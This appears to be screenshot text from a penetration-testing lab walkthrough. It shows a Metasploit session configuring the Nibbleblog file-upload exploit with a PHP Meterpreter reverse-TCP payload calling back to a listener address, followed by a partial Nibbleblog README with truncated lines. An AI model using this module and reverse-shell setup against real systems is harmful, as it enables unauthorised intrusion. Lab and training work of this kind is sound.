 Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/multi/http/nibbleblog_file_upload  2015-09-01       excellent  Yes    Nibbleblog File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       The password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the web application
USERNAME                    yes       The username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  167.172.189.61   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Home
Trash
README.license
10.129.208.214/
http://10.129.208.214/
10.129.208.214/nibbleblo
====== Nibbleblog ======
Site: http://www.nibbleblog.com
Blog: http://blog.nibbleblog.com
Documentation: http://docs.nibbleblog.com
===== Social =====
* Twitter: http://twitter.com/nibbleblog
* Facebook: http://www.facebook.com/nibbleblog
* Google+: http://google.com/+nibbleblog
===== System Requirements =====
* PHP v5.2 or higher
* PHP module - DOM
* PHP module - SimpleXML
* PHP module - GD
* Directory “content” writable by Apache/PHP
Optionals requirements
===== Installation guide =====
1- Download the last version from http://nibbleblog.com
2- Unzip the downloaded file
Upload all files to your hosting or local server via
4- With your browser, go to the URL of your web. Exampl
5- Complete the form
6- Done! you have installed Nibbleblog
===== About the author =====
Name: Diego Najar
E-mail: dignajar@gmail.com
Linkedin: http://www.linkedin.com/in/dignajar
===== Example Post =====
<h1>Lorem ipsum dolor sit amet</h1>
<p>ea tibique disputando qui. Utroque laboramus percipi
vidit albucius prodesset his. Facer primis essent ut qu
<h2>An mutat docendi quo</h2>
<p>nusquam apeirian constituam ius cu? Et mel eripuit
Ne mollis aliquam sea, te vis tation inimicus ullamcorp
graece at vix. Usu platonem mediocritatem id, ullum sal